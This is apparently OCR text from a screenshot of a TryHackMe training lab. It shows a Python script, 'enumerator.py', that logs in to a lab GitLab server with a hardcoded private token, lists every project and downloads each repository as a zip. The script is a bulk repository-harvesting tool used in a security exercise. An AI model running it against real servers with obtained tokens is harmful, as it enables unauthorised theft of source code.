 virtual environment instead: https://pip.pypa.io/warnings/venv
WARNING: There was an error checking the latest version of pip.
root@ip-10-10-102-18:~#
enumerator.py
~/Desktop/enumerator.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Download the binary for your system enumerator.py
1 import gitlab
2 import uuid
3
4 # Create a Gitlab connection
5 gl = gitlab.Gitlab("http://gitlab.tryhackme.loc/", private_token='glpat-qbGESrLsn3x_Qzqe6EP7')
6 gl.auth()
7
8 # Get all Gitlab projects
9 projects = gl.projects.list(all=True)
10
11 # Enumerate through all projects and try to download a copy
12 for project in projects:
13     print ("Downloading project: " + str(project.name))
14     #Generate a UID to attach to the project, to allow us to download all versions of projects with the
15     UID = str(uuid.uuid4())
16     print (UID)
17     try:
18         repo_download = project.repository_archive(format='zip')
19         with open (str(project.name) + "_" + str(UID) +  ".zip", 'wb') as output_file:
20             output_file.write(repo_download)
21     except Exception as e:
22         # Based on permissions, we may not be able to download the project
23         print ("Error with this download")
24         print (e)
25         pass